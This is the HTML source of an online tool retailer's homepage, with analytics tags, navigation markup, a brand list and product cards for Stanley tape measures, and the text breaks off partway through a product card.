            var o={ti:"97160060", enableAutoSpaTracking: true};
            o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
        },
        n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
        {
            var s=this.readyState;
            s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
        },
        i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
    })
    (window,document,"script","//bat.bing.com/bat.js","uetq");
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MRX2ZX');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>


        
        <!-- MM DEVELOPER SCRIPTS starts here:-->
        <script type="text/x-template" id="mm-coupon-svg-template">
        <svg version="1.1"
     id="Layer_1"
     xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 304 115.8"
     style="display:block;max-width:300px; width:100%;height:auto;user-select:none"
     role="img"
     aria-label="Use code __CODE__ at checkout">

  <style>
    .st0{fill:#e60000}
    .st1,.st2{stroke-width:3.9933}
    .st1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st2{stroke-dasharray:1.9967,7.9867}
    .st2,.st3,.st4,.st5,.st6{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round}
    .st3{stroke-width:3.9933;stroke-dasharray:2.0337,8.1347}
    .st4,.st5,.st6{stroke-width:.9791}
    .st5,.st6{stroke-dasharray:1.9532,3.9065}
    .st6{stroke-dasharray:1.932,3.8641}
    .st7{fill:#fff}
    .st8{font-family:"Roboto", Arial, Helvetica, sans-serif;}
    .st9{font-size:15px; font-weight:bold;}
  </style>

  <!-- Marco rojo exterior -->
  <path class="st0" d="M301.5 2H2l.5 111.8H302z"/>
  <path class="st1" d="M301.5 3V2h-1"/>
  <path class="st2" d="M292.5 2H7"/>
  <path class="st1" d="M3 2H2v1"/>
  <path class="st3" d="m2 11.1.5 97.6"/>
  <path class="st1" d="M2.5 112.8v1h1"/>
  <path class="st2" d="M11.5 113.8H297"/>
  <path class="st1" d="M301 113.8h1v-1"/>
  <path class="st3" d="m302 104.7-.5-97.6"/>

  <!-- Marco blanco interno -->
  <path class="st0" d="M287 96.3H17.5L17 21h269.5z"/>
  <path class="st4" d="M287 95.4v.9h-1"/>
  <path class="st5" d="M282.1 96.3H20.4"/>
  <path class="st4" d="M18.5 96.3h-1v-.9"/>
  <path class="st6" d="M17.4 91.5 17 23.9"/>
  <path class="st4" d="M17 21.9V21h1"/>
  <path class="st5" d="M21.9 21h261.7"/>
  <path class="st4" d="M285.5 21h1v.9"/>
  <path class="st6" d="m286.6 25.8.4 67.6"/>

  <!-- White center square -->
  <path class="st7" d="M272.5 79.4H31.9l-.4-41.5h240.6z"/>

  <!-- Red squares up and down -->
  <path class="st0" d="M107.3 12h88.9v23h-88.9zM90.8 82.9h122.8v23H90.8z"/>

  <!-- Static texts -->
  <text x="50%" y="28" text-anchor="middle" class="st7 st8 st9">USE CODE</text>
  <text x="50%" y="100" text-anchor="middle" class="st7 st8 st9">AT CHECKOUT</text>

  <!-- Dynamic texts (text centered, data from CF) -->
  <text id="couponCodeText"
        x="50%"
        y="62"
        text-anchor="middle"
        alignment-baseline="middle"
        style="font-size:34.7px;fill:#000;font-family:'Roboto',Arial,sans-serif;font-weight:700;">
    __CODE__
  </text>
</svg>
        </script>

        <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="default">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/28fc86e0-a06f-013e-223f-1a9bc618a691/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
            <h1 class="header-logo header-logo--center">
                <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
            </h1>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"><div data-layout-id="aaee939e-58df-438f-9b90-255ceeeb5378"><div data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179" data-layout-name="Layout">
  <style data-container-styling="c388747a-8949-49bd-b3bc-dd7583d4e179">
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c">
    <style data-column-styling="13d304ef-4a99-4863-8a1f-679e84346c2c">
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>

        <div class="body" id="main-content" data-currency-code="">
        <div data-content-region="home_below_menu"></div>
        <section class="heroCarousel"
    data-slick='{
        "arrows": true,
        "mobileFirst": true,
        "slidesToShow": 1,
        "slidesToScroll": 1,
        "autoplay": true,
        "autoplaySpeed": 5000,
        "slide": "[data-hero-slide]"
    }'
>
    <a href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/?showHidden&#x3D;true&amp;ctk&#x3D;2f70387d-aa8a-4d09-9085-0998fa215f36" data-hero-slide="0" aria-label="Slide number 1">
        <div class="heroCarousel-slide  heroCarousel-slide--first">
            <div class="heroCarousel-image-wrapper">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1" alt="" title="" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1920w"

class=" heroCarousel-image"

 />
            </div>
        </div>
    </a>
</section>
    <div data-content-region="home_below_carousel"><div data-layout-id="e0f05e1f-7bc2-4805-a447-d25ca2acd5a3"><div data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa" data-layout-name="Layout">
  <style data-container-styling="cef8bf95-c99f-416f-8d86-082c333281aa">
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d">
    <style data-column-styling="f4384462-2f82-412e-a680-2412ec8c874d">
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="6a5c020b-a2bd-4ce0-ad73-e56dce4f46e6" data-placement-id="2e2a578f-614d-42fa-8d81-a0b6b53df8d3" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-01">
    <div class="container">
        <h2>Canadian Tools &amp; Accessories Founded in 1958</h2>
        <ul class="brands-a">
            <li><a aria-label="top brands" href="/shop-by-brand/milwaukee">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/dewalt">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/makita/">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bosch">&nbsp;</a></li>
        </ul>
        <ul class="brands-b">
            <li><a aria-label="top brands" href="/shop-by-brand/jet"><img src="/product_images/uploaded_images/jet.jpg" alt="jet.jpg" width="126" height="58"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/wera/"><img src="/product_images/uploaded_images/wera.jpg" alt="wera.jpg" width="138" height="66"></a></li>
            <li><a aria-label="top brands" href="/stabila/"><img src="/product_images/uploaded_images/stabila.jpg" alt="stabila.jpg" width="186"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bessey"><img src="/product_images/uploaded_images/bessey.jpg" alt="bessey.jpg" width="124"></a></li>
            <li><a aria-label="top brands" href="/champion/"><img src="/product_images/uploaded_images/champion.jpg" alt="champion.jpg" width="170"></a></li>
            <li><a aria-label="top brands" href="/knipex/"><img src="/product_images/uploaded_images/knipex.jpg" alt="knipex.jpg" width="145"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/freud"><img src="/product_images/uploaded_images/freud.jpg" alt="freud.jpg" width="131"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/king-canada"><img src="/product_images/uploaded_images/king.jpg" alt="king.jpg" width="74"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bostitch"><img src="/product_images/uploaded_images/bostitch.jpg" alt="bostitch.jpg" width="155"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/sawstop"><img src="/product_images/uploaded_images/sawstop.jpg" alt="sawstop.jpg" width="100"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/laguna-tools"><img src="/product_images/uploaded_images/laguna.jpg" alt="laguna.jpg" width="167"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/mk-morse"><img src="/product_images/uploaded_images/morse.jpg" alt="morse.jpg" width="117"></a></li>
        </ul>
        <p><a aria-label="top brands" href="/brands/">View all brands</a></p>
    </div>
</section>
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>

    
        

    <div class="main full">
        <div data-content-region="home_below_featured_products"></div>
    
        <section class="home-top_sellers">
            <div class="container">
            <h2 class="page-heading">Most Popular Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="top_sellers" data-list-name="Most Popular Products">
<li class="product">
    <article
    class="card
    "
    data-test="card-67009"
    data-event-type="list"
    data-entity-id="67009"
    data-position="1"
    data-name="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            14.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
           class="card-figure__link"
           aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1" alt="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" title="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67009">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
               href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
               data-event-type="product-click"
            >
                Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft
            </a>
        </h3>
        <h4 class="card-sku">STY33-725</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$14.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67009" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-67040"
    data-event-type="list"
    data-entity-id="67040"
    data-position="2"
    data-name="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            12.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
           class="card-figure__link"
           aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1" alt="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" title="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1"
